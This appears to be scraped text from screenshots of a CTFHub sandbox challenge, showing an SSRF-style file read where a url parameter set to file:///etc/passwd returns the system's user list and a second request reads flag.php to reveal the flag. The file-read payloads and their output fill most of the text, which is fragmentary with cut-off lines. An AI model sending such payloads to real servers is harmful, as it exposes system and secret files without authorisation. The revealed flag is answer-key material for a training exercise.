 不安全 challenge-d612441e3002520e.sandbox.ctfhub.com:10080/?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/gar
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spo
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nor
不安全 challenge-d612441e3002520e.sandbox.ctfhub.com:10080/?url=file:///var/www/html/flag.php
???
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!--?php
// Flag is ctfhub{139dc8e87af92cc278973880}